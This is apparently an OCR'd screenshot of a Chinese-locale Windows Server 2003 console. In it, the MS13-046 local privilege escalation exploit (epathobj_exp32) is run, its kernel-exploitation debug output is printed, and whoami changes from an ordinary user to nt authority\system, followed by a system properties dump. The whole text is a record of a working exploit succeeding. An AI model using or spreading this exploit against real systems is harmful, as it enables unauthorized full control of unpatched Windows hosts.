 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\123\桌面\MS13-046-KB2829361>whoami
hx-64d2096e747d\123
C:\Documents and Settings\123\桌面\MS13-046-KB2829361>"epathobj_exp32(MS13-046).
exe" cmd
Alllocated userspace PATHRECORD () 00910000
->next @ 00910000
->prev @ 42424242
->flags @ 0
Creating complex bezier path with 91000
start CreateRoundRectRgn
Watchdog thread 1956 waiting on Mutex
Allocated 2996 HRGN objects
Flattening curves...
InterlockedExchange(0x00910000, 0x00056c40);Exploit ok run co
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\123\桌面\MS13-046-KB2829361>whoami
nt authority\system
C:\Documents and Settings\123\桌面\MS13-046-KB2829361>net use
\\ 的用户帐户
-------------------------------------------------------------
123 Administrator Guest
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
C:\Documents and Settings\123\桌面\MS13-046-KB2829361>
系统属性
常规 计算机名 硬件 高级
系统:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
注册到:
Hx
69813-650-9188916-45943
计算机:
Intel(R) Core(TM) i7-4710MQ
CPU @ 2.50GHz
2.50 GHz, 1.00 GB 的内存
物理地址扩展
确定 取消 应用(A)